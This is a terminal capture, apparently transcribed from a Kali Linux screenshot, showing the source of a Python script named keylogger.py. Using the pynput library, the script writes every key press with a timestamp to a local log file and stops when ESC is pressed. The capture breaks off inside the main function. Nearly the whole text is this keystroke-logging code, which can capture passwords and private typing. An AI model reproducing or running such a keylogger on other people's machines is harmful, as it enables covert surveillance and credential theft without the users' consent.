 (venv)kali@kali: ~
Session Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~]
└─$ nano keylogger.py
┌──(venv)─(kali㉿kali)-[~]
└─$ cat keylogger.py
#!/usr/bin/env python3
from pynput import keyboard
import datetime
import os
# Global variables
log_file = "keystrokes.log"
current_keys = set()
def get_timestamp():
    """Return current timestamp for logging"""
    return datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
def on_press(key):
    """Callback function for key press events"""
    try:
        # Add key to current pressed keys set
        current_keys.add(key)
        # Log the key press
        with open(log_file, "a") as f:
            timestamp = get_timestamp()
            key_char = key.char if hasattr(key, 'char') else str(key)
            f.write(f"[{timestamp}] Pressed: {key_char}\n")
    except Exception as e:
        print(f"Error logging key press: {e}")
def on_release(key):
    """Callback function for key release events"""
    try:
        # Remove key from current pressed keys
        if key in current_keys:
            current_keys.remove(key)
        # Special case: Stop listener when ESC is pressed
        if key == keyboard.Key.esc:
            print("ESC pressed, stopping keylogger...")
            return False
    except Exception as e:
        print(f"Error handling key release: {e}")
def main():
    """Main function to start the keylogger"""
    print("Starting keylogger...")
    print("Press ESC to stop the keylogger")
    print(f"Logging to: {os.path.abspath(log_file)}")